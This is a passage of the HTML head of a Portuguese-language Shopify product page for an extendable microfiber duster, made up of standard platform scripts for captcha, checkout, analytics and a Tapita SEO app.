<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//china-shijia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=mr-siga001.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67860398362,"offset":28800,"reqid":"0bbcef1e-7f87-4d7f-9e7a-2f0f666fae3f-1769794920","pageurl":"china-shijia.com\/pt-br\/products\/extendable-microfiber-duster","u":"db030527432f","p":"product","rtyp":"product","rid":8079788540186};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//china-shijia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://china-shijia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1179;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  <!-- END app snippet -->



  
      
      
      <!-- Start - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
        <script type="application/ld+json" author="tpt">
          {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,"name": "Products",
            "item": "https://china-shijia.com/products"}, {
            "@type": "ListItem",
            "position": 2,
            "name": "MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza",
            "item": "https://china-shijia.com/pt-br/products/extendable-microfiber-duster"
          }]
        }
        </script>
        <script>window.tptAddedSchemas.push("BreadcrumbList");</script>
      <!-- End - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
      
  




<script class="tpt-seo-schema">
  const tptPathName = "/pt-br/products/extendable-microfiber-duster";
  const tptShopId = "67860398362";

  let tptPageType;
  let tpPageHandle;

  if(tptPathName == '/'){
    tptPageType = 'homepage';
    tpPageHandle = 'homepage';
  }else{
    tptPageType = tptPathName.split("/")[1];
    if(tptPageType == 'blogs'){
        tpPageHandle = tptPathName.split("/")[3];
    }else{
        tpPageHandle = tptPathName.split("/")[2];
    }
  }


    var scriptEl = document.createElement('script');
    scriptEl.type = 'application/ld+json';
    scriptEl.setAttribute('author', 'tpt'); 
    var tptSchemaConfigUrl =  'https://cdn.shopify.com/s/files/1/0678/6039/8362/t/14/assets/tapita-schema-config.json?v=1697546326';
    // ADD SCHEMA WHEN tptSchemaConfigUrl valid
  if (tptSchemaConfigUrl) {
    fetch(tptSchemaConfigUrl)
        .then(response => response.json())
        .then(data => {
            const checkPlan = data?.howTo?.turnOn || data?.recipe?.turnOn || data?.video?.turnOn;
            if(!checkPlan){
                return;
            }
            let schemaList = [];
            for (const property in data) {
                let schemaData = {};
                if(property == 'article' || property == 'siteLink' || property == 'breadcrumb' || property == 'product'){
                continue;
                }
                const configs = data[property].pageList || [];
                const configMatchList = configs.filter(config => {
                return config.pageData.handle == tpPageHandle;
                });
                const configMatch = configMatchList[0] || {};
                const turnon = configMatch?.turnOn;
                if(!turnon) {
                continue;
                };
                if(property == 'video'){
                const configType = configMatch?.videoConfig || {};
                    schemaData = {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "name": configType?.title,
                        "description": configType?.description,
                        "thumbnailUrl": configType?.imageUrl,
                        "uploadDate": configType?.uploadDate,
                        "duration": configType?.duration,
                        "contentUrl": configType?.videoUrl,
                    }
                schemaList.push(schemaData || {});
                window.tptAddedSchemas.push("VideoObject");
                }
                if(property == 'howTo'){
                    const configType = configMatch?.howToConfig || {};
                        schemaData = {
                        "@context": "https://schema.org",
                        "@type": "HowTo",
                        "image": {
                            "@type": "ImageObject",
                            "url": configType?.imageUrl[0],
                        },
                        "name": configType?.title,
                        "totalTime": configType?.duration,
                        "estimatedCost": {
                            "@type": "MonetaryAmount",
                            "currency": configType?.currency?.match(/\((.*)\)/)[1],
                            "value": configType?.estimatedCost
                        },
                        "supply": configType?.supply?.map(supply => {
                            return {
                            "@type": "HowToSupply",
                            "name": supply.name
                            }
                        }),
                        "tool": configType?.tool?.map(supply => {
                            return {
                            "@type": "HowToTool",
                            "name": supply.name
                            }
                        }),
                        "step": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("HowTo");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
                if(property == 'recipe'){
                    const configType = configMatch?.recipeConfig || {};
                    schemaData = {
                        "@context": "https://schema.org/",
                        "@type": "Recipe",
                        "name": configType?.name,
                        "image": [
                        configType?.imageUrls?.small?.length > 0 ? configType?.imageUrls?.small[0] : '',
                        configType?.imageUrls?.medium?.length > 0 ? configType?.imageUrls?.medium[0] : '',
                        configType?.imageUrls?.large?.length > 0 ? configType?.imageUrls?.large[0] : '',
                        ],
                        "author": {
                            "@type": "Person",
                            "name": configType?.author
                        },
                        "datePublished": configType?.uploadDate,
                        "description": configType?.description,
                        "recipeCuisine": configType?.cuisine,
                        "prepTime": configType?.prepTime,
                        "cookTime": configType?.cookTime,
                        "totalTime": "",
                        "keywords": configType?.keywords,
                        "recipeYield": configType?.totalServings,
                        "recipeCategory": configType?.category,
                        "nutrition": {
                            "@type": "NutritionInformation",
                            "calories": configType?.caloriesPerServing
                        },
                            "recipeIngredient": configType?.ingredients?.map(ingredient => {
                            return ingredient
                            }),
                        "recipeInstructions": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("Recipe");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        if (!ndow.tptAddedSchemas.includes("VideoObject"))
                            window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
            }
            return schemaList;
        })
        .then(data =>{
            if(!data) return;
            data.map(schema => {
                scriptEl.innerHTML = JSON.stringify(data);
            })
        })
        .then(() => {
            if (scriptEl.innerHTML)
                document.head.appendChild(scriptEl)
        });
    }  
</script>

<!-- BEGIN app snippet: alter-schemas -->




<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019c0891-d038-758d-badf-23d3f46c1536/tapita-seo-schema-178/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0678/6039/8362/t/14/assets/tapita-meta-data.json?v=1696992075';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/floating-selector.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67860398362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67860398362,storefrontBaseUrl: "https://china-shijia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 